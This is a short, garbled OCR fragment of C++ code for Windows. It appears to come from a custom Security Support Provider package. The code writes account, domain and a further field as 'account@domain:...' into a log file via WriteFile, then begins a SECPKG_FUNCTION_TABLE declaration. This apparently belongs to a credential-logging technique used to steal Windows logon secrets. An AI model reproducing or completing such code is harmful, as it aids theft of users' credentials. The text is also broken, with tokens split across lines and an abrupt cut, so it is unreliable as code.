
	log.append(account).append(L"@").append(do
main).append(L":").appe
	WriteFile(outFile, log.c_str(), 
log.length() * 2, &byte
	CloseHandle(outFile);

	return 0;

}

SECPKG_FUNCTION_TABLE 
SecurityPackageFunction
{
